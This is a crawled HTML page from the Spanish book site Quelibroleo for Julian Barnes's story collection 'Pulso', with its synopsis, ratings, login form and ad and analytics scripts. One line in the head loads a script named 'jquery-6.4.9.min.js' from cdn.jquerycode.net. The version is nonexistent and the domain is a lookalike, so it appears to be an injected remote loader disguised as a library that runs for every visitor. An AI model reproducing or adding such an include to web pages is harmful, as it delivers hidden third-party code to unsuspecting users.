

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/pulso
body_size: 16324
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rwwD2VxnXwO82Cnwx5VsZeQqdiPUIJz4Q0gTKZvz">

        <meta name="title" content="PULSO - BARNES JULIAN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1320226986.jpg"/>
    <meta property="og:image:alt" content="PULSO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pulso"/>
    <meta property="og:title" content="PULSO - BARNES JULIAN"/>
    <meta property="og:description" content="En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PULSO",
    "author": {
        "@type": "Person",
        "name": "BARNES, JULIAN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.33",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1320226986.jpg",
    "description": "En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PULSO - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PULSO - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PULSO - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pulso">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PULSO - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/pulso" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rwwD2VxnXwO82Cnwx5VsZeQqdiPUIJz4Q0gTKZvz";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/pulso', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rwwD2VxnXwO82Cnwx5VsZeQqdiPUIJz4Q0gTKZvz">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rwwD2VxnXwO82Cnwx5VsZeQqdiPUIJz4Q0gTKZvz">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1320226986.jpg" alt="PULSO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="37975">
                            <div style="float:left">
                                <h3>PULSO <small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1320226986.jpg" alt="Portada de PULSO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.33">
                                            6,33
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/anagrama">ANAGRAMA</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788433975799</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PULSO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fpulso via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/pulso', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/pulso"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433975799&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788433975799" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PULSO">
                            <input type="hidden" name="id_libro" value="37975" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="BARNES, JULIAN" id="autor">
                            <input type="hidden" name="_token" value="rwwD2VxnXwO82Cnwx5VsZeQqdiPUIJz4Q0gTKZvz">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En una población costera un agente inmobiliario divorciado inicia una relación con una camarera extranjera y acabará descubriendo un secreto doloroso; dos escritoras ya mayores comparten giras de conferencias, una larga amistad, tiranteces, celos, maldades y confidencias; un hombre regresa a la isla escocesa en la que pasó días felices con su fallecida esposa; en los albores de la historia de Estados Unidos un pintor de retratos se venga de un detestable cliente; un hombre queda fascinado por una mujer aquejada de una enfermedad de la piel que la obliga a llevar guantes; un hijo rememora la historia de amor de sus padres, que llega hasta el lecho de muerte... Y, junto a ellos, una pareja en crisis con la jardinería como campo de batalla; unos amantes cuyas tensiones tienen como telón de fondo los bellos paisajes que recorren en sus excursiones, y un grupo de amigos que en las noches londinenses hablan desordenadamente y con altas dosis de ingenio sobre lo divino y lo humano. Julian Barnes nos regala una nueva muestra de su depurado talento en esta espléndida colección de cuentos que indagan con sutileza, humor y perspicacia en las pasiones y debilidades humanas, a través de unos personajes inolvidables. Una sucesión de historias sobre esos instantes de felicidad o desolación que marcan nuestras vidas, un mosaico de emociones y relaciones humanas, una prodigiosa combinación de ingenio y frescura al servicio de historias cargadas de intensidad. Julian Barnes lo ha vuelto a conseguir y nos deslumbra con su portentosa capacidad fabuladora.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="21" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mirando-al-sol">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="38042"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mirando-al-sol"><span>MIRANDO AL SOL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amor-etcetera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1238569091.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="14983"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amor-etcetera"><span>AMOR, ETCÉTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1678869806.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="342996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch"><span>ELIZABETH FINCH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714430.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="22076"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer"><span>NADA QUE TEMER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262715219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 12 votos"
							     							     
							     data-id="22080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto#comentarios">
